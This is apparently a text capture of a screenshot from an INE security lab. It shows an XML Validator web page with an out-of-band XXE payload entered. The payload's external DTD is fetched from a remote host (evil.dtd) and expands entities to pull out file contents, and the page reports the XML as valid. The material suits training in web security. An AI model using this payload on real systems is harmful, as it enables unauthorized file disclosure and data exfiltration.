 XMLValidator
demo.ine.local:5000
XML Validator
Enter XML
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd">
%dtd;
%all;
]>
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
Shell No. 1
XMLValidator — Mo...
1 2 3 4 10:53